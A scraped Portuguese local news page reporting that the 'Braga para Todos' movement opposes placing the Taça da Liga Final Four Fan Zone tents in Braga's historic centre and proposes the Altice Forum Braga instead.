.td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F10%2Ffan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fan+Zone+da+Final+Four+instalada+no+centro+de+Braga+gera+disc%C3%B3rdia&url=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F10%2Ffan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fan+Zone+da+Final+Four+instalada+no+centro+de+Braga+gera+disc%C3%B3rdia %0A%0A https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Fan Zone da Final Four instalada no centro de Braga gera discórdia&body=https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>O movimento “Braga para Todos” manifestou, em comunicado, o seu descontentamento face à colocação das tendas da Fan Zone na Arcada e na Avenida Central, no âmbito da Final Four da Taça da Liga.</p>



<p>O “Braga para Todos” pede a Ricardo Rio por outras alternativas, nomeadamente a mudança dos eventos para o Altice Forum Braga”, para que “se respeite a história da cidade”. “O Braga para Todos está contra a colocação das tendas no Centro Histórico e o presidente tem conhecimento do descontentamento de uma grande parte dos bracarenses. Não tencionamos que não se façam eventos, mas que se mudem para outros locais, como o parque de estacionamento do Altice Forum Braga que está apto para estas ações. O argumento que o centro da cidade atrai mais pessoas é descabido, basta haver a comunicação certa para atrair as pessoas&nbsp;para os locais apropriados, que não é o Centro Histórico”, indica Elda Fernandes, do “Braga para Todos”.</p>



<p>A posição do movimento centra-se no “respeito à cidade e aos seus monumentos”. “Braga é uma cidade com um vasto património histórico e é óbvio que quem visita a cidade vem pela sua história e não para ver tendas. Um turista vem a uma cidade absorver a sua cultura e estes eventos no centro fazem sentido”, acrescenta Elda Fernandes.</p>



<p>O “Braga para Todos” admite que o presidente da Câmara Municipal “tem-se esforçado” em dinamizar o centro que, segundo o movimento, “estava abandonado pela falta de políticas de Mesquita Machado”. “O atual presidente&nbsp;vê nas festas uma solução de dinamizar o centro e captar as pessoas para o comércio local. O edil deve fomentar e dinamizar a cidade sem lhe tirar a identidade e sem a transformar num local de tendas, mas sim num espaço amplo, com serviços, limpo, cuidado e convidativo a todos, com apostas em ações que não descaracterizem a cidade, mas a elevem”, concluiu.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/braga/">Braga</a></li><li><a href="https://pressnet.pt/tag/final-four/">Final Four</a></li><li><a href="https://pressnet.pt/tag/final-four-da-taca-da-liga/">Final-Four da Taça da Liga</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F10%2Ffan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fan+Zone+da+Final+Four+instalada+no+centro+de+Braga+gera+disc%C3%B3rdia&url=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F10%2Ffan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fan+Zone+da+Final+Four+instalada+no+centro+de+Braga+gera+disc%C3%B3rdia %0A%0A https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Fan Zone da Final Four instalada no centro de Braga gera discórdia&body=https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/01/10/populares-chamam-policia-ao-centro-da-cidade-devido-a-agressoes-na-rua/">Populares chamam polícia ao centro da cidade devido a agressões na rua</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/01/10/braga-goleado-nas-meias-finais-da-taca-da-liga-de-futsal/">Braga goleado nas meias-finais da Taça da Liga de futsal</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-01-10T17:56:27+00:00"><meta itemprop="dateModified" content="2020-01-10T18:00:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/01/10/fan-zone-da-final-four-instalada-no-centro-de-braga-gera-discordia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Fan Zone da Final Four instalada no centro de Braga gera discórdia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2020/01/noticia-1.png"><meta itemprop="width" content="895"><meta itemprop="height" content="560"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19880,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "11404";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3802";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/imigrantes-brasileiros-queixam-se-de-fiscalizacoes-a-porta-do-braga-parque/"  rel="bookmark" class="td-image-wrap " title="Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/braga-parque-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/braga-parque-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/braga-parque-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/imigrantes-brasileiros-queixam-se-de-fiscalizacoes-a-porta-do-braga-parque/"  rel="bookmark" title="Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque">Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/merelim-s-pedro-e-frossos-lanca-campanha-solidaria-para-apoiar-vitimas-da-depressao-kristin/"  rel="bookmark" class="td-image-wrap " title="Merelim S. Pedro e Frossos lança campanha solidária para apoiar vítimas da depressão Kristin" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/merelim-s-pedro-e-frossos-lanca-campanha-solidaria-para-apoiar-vitimas-da-depressao-kristin/"  rel="bookmark" title="Merelim S. Pedro e Frossos lança campanha solidária para apoiar vítimas da depressão Kristin">Merelim S. Pedro e Frossos lança campanha solidária para apoiar vítimas da depressão Kristin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" class="td-image-wrap " title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_3019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão">Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-19880","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 